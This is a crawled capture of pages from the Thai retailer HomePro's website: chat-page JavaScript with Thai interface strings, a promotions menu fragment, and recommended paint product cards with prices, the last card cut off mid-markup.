			var formData = new FormData(window.frmChat);
			var url = contextPath + "/service/chat/api-image.jsp";
			if (typeof KTApp !== 'undefined') {
				KTApp.showPageLoading();
			}

			$.ajax({
				type : "POST",
				url : url,
				headers : {
					'X-CSRF-TOKEN' : _csrf_token
				},
				data : formData,
				processData : false,
				contentType : false,
				success : function(response) {
					// Remove page loading
					if (typeof KTApp !== 'undefined') {
						KTApp.hidePageLoading();
						if (loadingEl != null) {
							loadingEl.remove();
						}
					}
					sendMessageImage(response);
				},
				error : function(errResponse) {
				}
			});
		});
	}

	function putShortcutMsg(msgId) {
		var msg = $('#' + msgId).val();
		sendMessageChat(msg);
	}

	function initShortcutMsgSearch() {
		$('#shortcutmsg_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			filterShortcutMsg($(this).val());
		});
	}

	function filterShortcutMsg(e){
		e = e.toLowerCase();
		console.log(e);
		if (e.trim() == "") {
			$('#popup_shortcutmsg .shortcut-item').show();
			return;
		}
		$('#popup_shortcutmsg .shortcut-item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function initProductsOption() {
		$('#popup_products .actions .btn.send').on('click',function(event) {
			const data_partnumber = $(this).attr('data-partnumber');
			sendMessageProduct(data_partnumber);

			$('#option_products').popup('hide');
		});

		$('#product_list_search_box').on('keyup',function(event) {
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;

			filterProduct($(this).val());
		});
	}

	function filterProduct(e){
		e = e.toLowerCase();
		if (e.trim() == "") {
			$('#popup_products .products_detail .item-list .item').show();
			return;
		}
		$('#popup_products .products_detail .item-list .item').hide()
			.filter('[data-text*="'+ e +'"]')
			.show();
	}

	function moreExpanOrder(rowid) {
		if ($('#' + rowid + ' .order-item:nth-child(3n)').is(':visible')) {
			$('#' + rowid + ' .order-item:nth-child(3n)').hide();
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		} else {
			$('#' + rowid + ' .order-item:nth-child(3n)').show();
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		}
		/*
		if ($('#' + rowid + ' .order-item-mark').hasClass('order-item-hide')) {
			$('#' + rowid + ' .order-item-mark').removeClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').hide();
			$('#' + rowid + ' .order-seemore.less').show();
		} else {
			$('#' + rowid + ' .order-item-mark').addClass('order-item-hide');
			$('#' + rowid + ' .order-seemore.more').show();
			$('#' + rowid + ' .order-seemore.less').hide();
		}
		*/
	}
</script>
<script type="text/javascript">
		var storeText = [];
		storeText['mkp.select.title'] = "กรุณาเลือก";
		storeText['feature.yes'] = "มี";
		storeText['feature.no'] = "ไม่มี";
		storeText['th.feature.yes'] = "มี";
		storeText['th.feature.no'] = "ไม่มี";
		storeText['en.feature.yes'] = "YES";
		storeText['en.feature.no'] = "NO";
		storeText['feature.thai'] = "ภาษาไทย";
		storeText['feature.eng'] = "ภาษาอังกฤษ";
		storeText['signinregister.errmsg'] = "สมัครสมาชิกไม่ได้ ระบบพบความผิดพลาด กรุณาติดต่อแอดมิด";
		storeText['mkp.shopdecor.err'] = "เกิดข้อผิดพลาดเกิดขึ้น กรุณาติดต่อเจ้าหน้าที่";
		storeText['mkp.myproduct.ok'] = "ตกลง";
		storeText['mkp.myproduct.cancel'] = "ยกเลิก";
		storeText['mkp.myproduct.requestapprove'] = "ต้องการร้องขอ Approve Product?";
		storeText['mkp.myproduct.success'] = "ส่งข้อมูลสำเร็จ";
		storeText['mkp.myproduct.unsuccess'] = "ส่งข้อมูลไม่สำเร็จ";
		storeText['mkp.myproduct.discardchg'] = "ไม่บันทึกข้อมูล";
		storeText['mkp.myproduct.validate.nameth'] = "กรุณากรอกชื่อสินค้าภาษาไทย";
		storeText['mkp.myproduct.validate.nameen'] = "กรุณากรอกชื่อสินค้าภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.cate'] = "กรุณาเลือกหมวดสินค้า";
		storeText['mkp.myproduct.validate.select'] = "กรุณาเลือก";
		storeText['mkp.myproduct.validate.leadtime'] = "กรุณากรอกระยะเวลาจัดเตรียมสินค้า";
		storeText['mkp.myproduct.validate.numberonly'] = "ควรกรอกเป็นตัวเลขเท่านั้น";
		storeText['mkp.myproduct.validate.price'] = "กรุณากรอกราคาสินค้า";
		storeText['mkp.myproduct.validate.pricelength'] = "ค่าควรอยู่ระหว่าง 1 - 9999999";
		storeText['mkp.myproduct.validate.stock'] = "กรุณากรอกจำนวนคงคลัง";
		storeText['mkp.myproduct.validate.over'] = "กรอกจำนวนเกิน";
		storeText['mkp.myproduct.validate.ship'] = "กรุณากรอกการจัดส่งสินค้า";
		storeText['mkp.myproduct.validate.warranty'] = "กรุณากรอกการติดตั้ง และการรับประกัน";
		storeText['mkp.myproduct.validate.warrantyperiod'] = "กรุณากรอกระยะเวลารับประกัน";
		storeText['mkp.myproduct.validate.warrantycondition'] = "กรุณากรอกเงื่อนไขการรับประกันสินค้า";
		storeText['mkp.myproduct.validate.warrantydes.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantydes.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.warrantyremark.th'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาไทย";
		storeText['mkp.myproduct.validate.warrantyremark.en'] = "กรุณากรอกคำอธิบายการรับประกัน ภาษาอังกฤษ";
		storeText['mkp.myproduct.validate.inputrequire'] = "กรุณากรอก";
		storeText['mkp.seller.myproduct.delete'] = "ลบ";
		storeText['mkp.seller.myproduct.viewreason'] = "Seller Reject Reason";
		storeText['mkp.seller.register.upload.pdf.warning'] = "อัพโหลดไฟล์แนบได้เฉพาะ .pdf เท่านั้น";
		storeText['mkp.myproduct.validate.vendorpart'] = "กรุณากรอกรหัสรุ่นสินค้า";
		storeText['mkp.address.store.warning2'] = "ตั้งค่าที่อยู่รับสินค้า และคืนสินค้า";
		storeText['mkp.address.store.warning3'] = "ตั้งค่าที่อยู่รับสินค้า";
		storeText['mkp.address.store.warning4'] = "ตั้งค่าที่อยู่คืนสินค้า";
		storeText['chat.chatfromauto'] = "ข้อความจากตัวช่วยตอบแชท";
		storeText['chat.faq.helpful'] = "คำตอบของเราช่วยคุณได้หรือไม่?";
		storeText['chat.faq.helpful.yes'] = "ได้";
		storeText['chat.faq.helpful.no'] = "ไม่";
		storeText['chat.faq.helpful.end'] = "เราขอขอบคุณสำหรับข้อเสนอแนะที่มอบให้";
		storeText['chat.faq.remove'] = "ต้องการลบข้อมูล FAQ ที่คุณเลือก?";
		storeText['massupload.error.notselectcate'] = "กรุณาเลือก Product category ก่อนทำการ download Template";
		storeText['mkp.myproduct.validate.notcorrect'] = "กรอกจำนวนไม่ถูกต้อง";
		storeText['chat.system.auto.reply'] = "เจ้าหน้าที่จะรีบตอบกลับท่านโดยเร็วในวันทำการ";
		storeText['mkp.myproduct.validate.vdo.size'] = "ขนาดไฟล์ VDO ไม่ควรเกิน";
		storeText['mkp.myproduct.validate.vdo.notcontenttype'] = "ควรเลือกเป็นไฟล์ VDO เท่านั้น";
		storeText['mkp.myproduct.validate.image.notcontenttype'] = "ควรเลือกเป็นไฟล์รูปภาพเท่านั้น";
		storeText['seller.register.other.doc.subtitle'] = "กรุณาตั้งชื่อไฟล์เอกสารโดยใช้เฉพาะตัวเลข (0-9), ตัวอักษรภาษาอังกฤษ (A-Z), และสัญลักษณ์ขีดล่าง (_) หรือขีดกลาง (-) เท่านั้น";
		storeText['seller.register.other.doc.filename.validate'] = "ชื่อไฟล์ต้องประกอบด้วย (0-9), (A-Z), (_) หรือ  (-) เท่านั้น";
	</script><script type="text/javascript" src="https://www.homepro.co.th/chat/chat-core.js?r=1768656873752"></script>
	<script type="text/javascript">
		$(document).ready(function(){
		});
	</script>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1235
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(56)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(45)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6690450&id3=03" data-name="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251229/20260101_KTC_burnpoint_800x600_th.jpg);" data-l1="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-name="Use KTC FOREVER points to redeem 15% discount" data-value="6691673" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6691673" value="Use KTC FOREVER points to redeem 15% discount"/>
														<input type="hidden" class="gtmImage-6691673" value="https://static.homepro.co.th/whatsale/20251229/20260101_KTC_burnpoint_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/bedgear" data-name="bedgear" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251222/AW_HP_BG_S_COLLECTION_MATTRESS_Dec_68_05.jpg);" data-l1="bedgear" data-name="bedgear" data-value="6641387" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6641387" value="bedgear"/>
														<input type="hidden" class="gtmImage-6641387" value="https://static.homepro.co.th/whatsale/20251222/AW_HP_BG_S_COLLECTION_MATTRESS_Dec_68_05.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/p/1303649" data-name="GRANDE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251218/AW_GRANDE_X1_Lite_800x600_TH.jpg);" data-l1="GRANDE" data-name="GRANDE" data-value="6610602" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6610602" value="GRANDE"/>
														<input type="hidden" class="gtmImage-6610602" value="https://static.homepro.co.th/whatsale/20251218/AW_GRANDE_X1_Lite_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/american-showers-itempro" data-name="WIZFLO New Items" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251218/Highlight_TH_800x600_(WizFlo).jpg);" data-l1="WIZFLO New Items" data-name="WIZFLO New Items" data-value="6607933" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6607933" value="WIZFLO New Items"/>
														<input type="hidden" class="gtmImage-6607933" value="https://static.homepro.co.th/whatsale/20251218/Highlight_TH_800x600_(WizFlo).jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5568612&id3=03" data-name="HPV Special Day" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250630/V2_Bank_special_HPV_800x600_th.jpg);" data-l1="HPV Special Day" data-name="HPV Special Day" data-value="5569096" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5569096" value="HPV Special Day"/>
														<input type="hidden" class="gtmImage-5569096" value="https://static.homepro.co.th/whatsale/20250630/V2_Bank_special_HPV_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6691151&id3=03" data-name="KTC Special Day" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251229/Bank_Special_Day_KTC_WED_800x600_th.jpg);" data-l1="KTC Special Day" data-name="KTC Special Day" data-value="6691669" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6691669" value="KTC Special Day"/>
														<input type="hidden" class="gtmImage-6691669" value="https://static.homepro.co.th/whatsale/20251229/Bank_Special_Day_KTC_WED_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5519
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1253661" data-value="1253661" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1253661" value="1" />
		<input type="hidden" id="gtmName-1253661" value="สีน้ำมันกันสนิม WOODTECT HERO 2 IN 1 H2-AL123 สีทองสวิส เงา 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-1253661" value="ANTI-RUST PRIMER AND ENAMEL WOODTECT HERO 2 IN 1 H2-AL123 SWISS GOLD GLOSS 1GAL"/>
		<input type="hidden" id="gtmPrice-1253661" value="1610.0"/>
		<input type="hidden" id="gtmNetPrice-1253661" value="1498.0"/>
		<input type="hidden" id="gtmDiscount-1253661" value="112"/>
		<input type="hidden" id="gtmPriceOriginal-1253661" value="1690.0"/>
		<input type="hidden" id="gtmCategory1-1253661" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1253661" value="Specialty Paint"/>
		<input type="hidden" id="gtmCategory3-1253661" value="Gold Paint"/>
		<input type="hidden" id="gtmCategoryAll-1253661" value="Paint & Equipments/Specialty Paint/Gold Paint"/>
		<input type="hidden" id="gtmBrand-1253661" value="WOODTECT"/>
		<input type="hidden" id="gtmAvailability-1253661" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1253661" value="true"/>
		<input type="hidden" id="gtmMchId-1253661" value="PA030401"/>
		<input type="hidden" class="gtmIndex-1253661" value="1"/>
		<input type="hidden" class="gtmNameEN-1253661" value="ANTI-RUST PRIMER AND ENAMEL WOODTECT HERO 2 IN 1 H2-AL123 SWISS GOLD GLOSS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1253661" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1253661" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1253661">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/536/1253661/447x447/02022024_1253661$Imagec1.jpg')" title="สีน้ำมันกันสนิม WOODTECT HERO 2 IN 1 H2-AL123 สีทองสวิส เงา 1 แกลลอน" alt="สีน้ำมันกันสนิม WOODTECT HERO 2 IN 1 H2-AL123 สีทองสวิส เงา 1 แกลลอน"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/536/1253661/447x447/02022024_1253661$Imagec13.jpg')" title="สีน้ำมันกันสนิม WOODTECT HERO 2 IN 1 H2-AL123 สีทองสวิส เงา 1 แกลลอน" alt="สีน้ำมันกันสนิม WOODTECT HERO 2 IN 1 H2-AL123 สีทองสวิส เงา 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/สูตร$สูตรน้ำมัน.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อแสงUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อการพองได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1253661" onclick="productListaddToCartDelivery('N2IzYjYyZWVhMTY0OWY2NWY2Yzk5MjVhYjJkMjA2YTdjMWQzNTM3MmRmZjI0ODhkZDI0NWU5OTllYWJiZGQ2Ng==', '1253661', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WOODTECT</div>
			<div class="item-title">สีน้ำมันกันสนิม WOODTECT HERO 2 IN 1 H2-AL123 สีทอ...</div>
			<div class="sku">SKU:1253661</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,498</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,690<span>-11%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1253661" onclick="pcompareBtnClick(1253661)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-285055" data-value="285055" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-285055" value="2" />
		<input type="hidden" id="gtmName-285055" value="สีทาพื้นไม้ไฟเบอร์ซีเมนต์ BEGER SYNOTEX TG7000 สีใส เงา 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-285055" value="FIBER CEMENT DECKING PAINT BEGER SYNOTEX TG7000 CLEAR GLOSS 1GAL"/>
		<input type="hidden" id="gtmPrice-285055" value="1490.0"/>
		<input type="hidden" id="gtmNetPrice-285055" value="1416.0"/>
		<input type="hidden" id="gtmDiscount-285055" value="74"/>
		<input type="hidden" id="gtmPriceOriginal-285055" value="1720.0"/>
		<input type="hidden" id="gtmCategory1-285055" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-285055" value="Wood Paint"/>
		<input type="hidden" id="gtmCategory3-285055" value="Fiber Cement Paint"/>
		<input type="hidden" id="gtmCategoryAll-285055" value="Paint & Equipments/Wood Paint/Fiber Cement Paint/Decking Fiber Cement Paint"/>
		<input type="hidden" id="gtmBrand-285055" value="BEGER"/>
		<input type="hidden" id="gtmAvailability-285055" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-285055" value="true"/>
		<input type="hidden" id="gtmMchId-285055" value="PA020402"/>
		<input type="hidden" class="gtmIndex-285055" value="2"/>
		<input type="hidden" class="gtmNameEN-285055" value="FIBER CEMENT DECKING PAINT BEGER SYNOTEX TG7000 CLEAR GLOSS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-285055" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-285055" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/285055">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/850/285055/447x447/10072021_285055$Imagec1.jpg')" title="สีทาพื้นไม้ไฟเบอร์ซีเมนต์ BEGER SYNOTEX TG7000 สีใส เงา 1 แกลลอน" alt="สีทาพื้นไม้ไฟเบอร์ซีเมนต์ BEGER SYNOTEX TG7000 สีใส เงา 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ทนต่อแสงUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="285055" onclick="productListaddToCartDelivery('NTczNDBhOTJlN2NiY2ViNTg1NmNjZWM3NGYyNzAwOGZjNjhmNDU0ZDRmZGE1ODZiYTQ4Nzg4ZTk3MGY3ZWZiZQ==', '285055', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEGER</div>
			<div class="item-title">สีทาพื้นไม้ไฟเบอร์ซีเมนต์ BEGER SYNOTEX TG7000 สีใ...</div>
			<div class="sku">SKU:285055</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,416</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,720<span>-17%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_285055" onclick="pcompareBtnClick(285055)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1259932" data-value="1259932" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1259932" value="4" />
		<input type="hidden" id="gtmName-1259932" value="สีย้อมไม้ TOA FIBERSTAIN ULTIMATE WC900 สีดำ ทึบแสงกึ่งเงา 1 แลลอน"/>
		<input type="hidden" id="gtmNameEN-1259932" value="WOOD STAIN TOA FIBERSTAIN ULTIMATE WC900 BLACK OPAQUE SEMI-GLOSS 1GAL"/>
		<input type="hidden" id="gtmPrice-1259932" value="770.0"/>
		<input type="hidden" id="gtmNetPrice-1259932" value="732.0"/>
		<input type="hidden" id="gtmDiscount-1259932" value="38"/>
		<input type="hidden" id="gtmPriceOriginal-1259932" value="950.0"/>
		<input type="hidden" id="gtmCategory1-1259932" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1259932" value="Wood Paint"/>
		<input type="hidden" id="gtmCategory3-1259932" value="Fiber Cement Paint"/>
		<input type="hidden" id="gtmCategoryAll-1259932" value="Paint & Equipments/Wood Paint/Fiber Cement Paint/Fiber Cement Paint"/>
		<input type="hidden" id="gtmBrand-1259932" value="TOA"/>
		<input type="hidden" id="gtmAvailability-1259932" value="100.0" />
		<input type="hidden" id="gtmIsNetPrice-1259932" value="true"/>
		<input type="hidden" id="gtmMchId-1259932" value="PA020401"/>
		<input type="hidden" class="gtmIndex-1259932" value="4"/>
		<input type="hidden" class="gtmNameEN-1259932" value="WOOD STAIN TOA FIBERSTAIN ULTIMATE WC900 BLACK OPAQUE SEMI-GLOSS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-1259932" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1259932" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1259932">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/599/1259932/447x447/26042024_1259932$Imagec1.jpg')" title="สีย้อมไม้ TOA FIBERSTAIN ULTIMATE WC900 สีดำ ทึบแสงกึ่งเงา 1 แลลอน" alt="สีย้อมไม้ TOA FIBERSTAIN ULTIMATE WC900 สีดำ ทึบแสงกึ่งเงา 1 แลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
